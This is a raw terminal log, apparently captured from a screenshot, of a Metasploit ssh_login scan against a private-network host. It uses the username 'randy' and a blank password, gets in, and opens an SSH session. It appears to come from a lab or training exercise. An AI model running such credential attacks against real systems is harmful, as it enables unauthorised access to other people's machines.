 msf6 > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > set username randy
username ⇒ randy
msf6 auxiliary(scanner/ssh/ssh_login) > set password
password ⇒
msf6 auxiliary(scanner/ssh/ssh_login) > setg rhosts 10.10.181
rhosts ⇒ 10.10.181
msf6 auxiliary(scanner/ssh/ssh_login) > setg rhosts 10.10.1.181
rhosts ⇒ 10.10.1.181
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 10.10.1.181:22 - Starting bruteforce
[+] 10.10.1.181:22 - Success: 'randy: 'uid=1001(randy) gid=1001(randy) groups=1001(randy
) Linux SIERRA 4.4.0-116-generic #140-Ubuntu SMP Mon Feb 12 21:23:04 UTC 2018 x86_64 x86_64 x86_64
GNU/Linux'
[*] SSH session 1 opened (10.10.1.2:44451 → 10.10.1.181:22) at 2026-07-19 01:09:18 +0530
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >